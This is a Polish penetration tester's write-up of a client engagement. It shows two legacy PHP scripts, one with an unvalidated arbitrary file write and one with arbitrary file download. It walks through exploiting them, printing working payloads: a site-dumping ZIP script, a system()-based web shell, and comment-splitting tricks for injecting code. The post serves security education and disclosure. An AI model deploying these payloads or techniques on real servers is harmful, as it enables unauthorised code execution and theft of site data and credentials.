Podczas ostatniej sesji pentestów u klienta odkryłem na serwerze skrypt pozostawiony przez dewelopera, który projektował system lata temu.

Skrypt, publicznie dostępny (jego adres był wysyłany do klientów), był wykorzystywany przez jeden z komponentów do zapisywania logów na serwerze, w bardzo oryginalny sposób.

Nie wiem nawet jak to skomentować, po prostu wam pokażę kod:

<?php

/*function deleteDir($path) {

if (empty($path)) {

return false;

}

return is_file($path) ?

@unlink($path) :

array_map(__FUNCTION__, glob($path.'/*')) == @rmdir($path);

}

deleteDir('xxx');

die;*/

$filename = $_REQUEST["xvar"];

$user = $_REQUEST["yvar"];

$xyz = $_REQUEST["zvar"];

chdir('xxx');

$hfile = fopen($filename, "a+");

$fsize=filesize($filename);

if ($fsize==0){

fwrite($hfile, $user."\r\n\r\n");

}

fwrite($hfile, date("r")." - ".$xyz."\r\n");

echo "1";

?>

No więc co się tutaj dzieje? Ten skrypt po prostu pobiera parametry z zapytania POST lub GET i wykorzystuje ich treść do nadpisania istniejącego lub stworzenia nowego pliku na serwerze w podkatalogu „xxx”.

Problem polega na tym, że nie jest przeprowadzona żadna walidacja i możliwe jest stworzenie dowolnego pliku w dowolnym katalogu systemu, także skryptów PHP.

Jak wykorzystać tę lukę?



Kreatywnie. To na pewno. I tak żeby klient zrozumiał, że to nie są żarty. Należy w tym celu skonstruować zapytanie POST do serwera i odpowiednio ustawić parametry:

- „xvar” – w tym parametrze zapiszemy nazwę nowo utworzonego skryptu PHP

- „yvar” – będzie zawierać treść kodu PHP z tagiem otwierający skrypt <?php i tagiem na końcu, który będzie otwierał wielolinijkowy komentarz PHP „/*”, ponieważ po tej zmiennej zapisywana jest data i zepsułoby to strukturę kodu PHP

- „zvar” – tym parametrem zamkniemy wielolinijkowy komenarz PHP „*/* oraz domkniemy tagi skryptu PHP „?>”

Pobieranie zawartości całej strony

Poniższy skrypt został tak zapisany, że wykorzystując rozszerzenie ZIP dla PHP tworzy archiwum (bez kompresji, żeby nie wydłużać czasu działania skryptu) ze wszystkimi plikami znajdującymi się na stronie.

<?php $r = realpath('../');$z = new ZipArchive();$z->open('dump.zip', ZipArchive::CREATE | ZipArchive::OVERWRITE); $files = new RecursiveIteratorIterator(new RecursiveDirectoryIterator($r), RecursiveIteratorIterator::LEAVES_ONLY); foreach ($files as $name => $file) { if (!$file->isDir()) { $filePath = $file->getRealPath(); $relativePath = substr($filePath, strlen($r) + 1); $z->addFile($filePath, $relativePath); $z->setCompressionName($relativePath, ZipArchive::CM_STORE); } } $z->close(); /*

Do stworzenia tego skryptu na serwerze wykorzystując znalezioną podatność wykorzystałem rozszerzenie dla Chrome – RestMan. Po ustawieniu rodzaju zapytania (POST) i parametrów, wadliwy skrypt zwrócił „1” co jak widać świadczy o tym, że wykonał się do końca.

Teraz wystarczy wpisać w przeglądarkę adres witryny i nazwę skryptu, znajduje się on w katalogu „xxx/dump.php” i jeśli wszystko pójdzie ok, stworzy „piętro wyżej” archiwum ZIP z całą zawartością strony.

Problem może być czas potrzeby do działania skryptu PHP, ograniczony ustawieniami w pliku konfiguracyjnym php.ini. Można go sobie wydłużyć wykonując funkcję PHP set_time_limit(10 * 60); zaraz na początku skryptu.

Zdalna powłoka

Z ciekawszych rzeczy, które można podrzucić jest zdalna powłoka, którą można wykorzystać do zdalnego wykonywania poleceń, dzięki funkcji system() wbudowanej w PHP:

<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die(); } /*

Funkcja ta może być i często jest wyłączona w konfiguracji PHP, ale warto o tym wiedzieć.

Czy to w ogóle błąd?

Zastanawiałem się nad tym chwilę, bo adres skryptu był wysyłany do klientów systemu po określonej akcji i nie mogli mieć świadomości, co się dzieje po jego wykonaniu tzn. że w podkatalogu „xxx” tworzone są nowe pliki. Bo skąd?

Jednak dalsze testy tego archaicznego systemu pozwoliły odnaleźć innego kwiatka, który tego wyżej bije na głowę:

<?php

// downloading a file

$filename = $_GET['filename'];

// fix for IE catching or PHP bug issue

header("Pragma: public");

header("Expires: 0"); // set expiration time

header("Cache-Control: must-revalidate, post-check=0, pre-check=0");

// browser must download file from server instead of cache

// force download dialog

header("Content-Type: application/force-download");

header("Content-Type: application/octet-stream");

header("Content-Type: application/download");

// use the Content-Disposition header to supply a recommended filename and

// force the browser to display the save dialog.

header("Content-Disposition: attachment; filename=".basename($filename).";");

/*

The Content-transfer-encoding header should be binary, since the file will be read

directly from the disk and the raw bytes passed to the downloading computer.

The Content-length header is useful to set for downloads. The browser will be able to

show a progress meter as a file downloads. The content-lenght can be determines by

filesize function returns the size of a file.

*/

header("Content-Transfer-Encoding: binary");

header("Content-Length: ".filesize($filename));

@readfile($filename);

exit(0);

?>

To raczej trudno pobić.

Skrypt pozwala pobrać dowolny plik z serwera, wystarczy np. ustawić parametr „filename” na „index.php” lub jakiś inny, często używany plik jak „config.php”, żeby dobrać się do reszty systemu.

Klient zaskoczony

Po wskazaniu błędów i zaprezentowaniu możliwości klient był zaskoczony, że takie coś w ogóle było możliwe, jednak wynikało to z wieku systemu i metod tworzenia oprogramowania wykorzystywanych lata temu, których już raczej nie doświadczymy. Chociaż, kto wie ile jeszcze takich starych kwiatków wisi na produkcji 🙂

Researcher

Researcher